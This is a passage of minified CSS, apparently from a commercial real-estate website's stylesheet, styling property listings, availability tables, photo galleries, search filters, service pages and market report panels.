h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page #mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing .resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn .service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main .company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt 